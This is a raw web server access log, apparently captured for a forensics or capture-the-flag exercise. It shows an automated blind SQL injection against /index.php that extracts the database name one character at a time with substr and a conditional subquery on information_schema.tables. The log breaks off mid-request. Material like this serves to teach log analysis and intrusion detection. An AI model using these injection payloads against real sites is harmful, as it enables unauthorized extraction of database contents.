 1 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1 and if(substr(database(),1,1) = '<0x80>',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 422 "-" "python-requests/2.26.0"
2 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1 and if(substr(database(),1,1) = '<0x7f>',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
3 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1 and if(substr(database(),1,1) = '~',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
4 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1 and if(substr(database(),1,1) = '}',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
5 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1 and if(substr(database(),1,1) = '|',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
6 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1 and if(substr(database(),1,1) = '{',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
7 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1 and if(substr(database(),1,1) = 'z',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
8 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1 and if(substr(database(),1,1) = 'y',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
9 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1 and if(substr(database(),1,1) = 'x',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
10 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1 and if(substr(database(),1,1) = 'w',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
11 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1 and if(substr(database(),1,1) = 'v',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
12 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1 and if(substr(database(),1,1) = 'u',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
13 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1 and if(substr(database(),1,1) = 't',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
14 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1 and if(substr(database(),1,1) = 's',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 472 "-" "python-requests/2.26.0"
15 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1 and if(substr(database(),2,1) = '<0x80>',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 421 "-" "python-requests/2.26.0"
16 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1 and if(substr(database(),2,1) = '<0x7f>',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
17 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1 and if(substr(database(),2,1) = '~',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
18 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1 and if(substr(database(),2,1) = '}',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
19 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1 and if(substr(database(),2,1) = '|',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
20 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1 and if(substr(database(),2,1) = '{',1,(select table_name from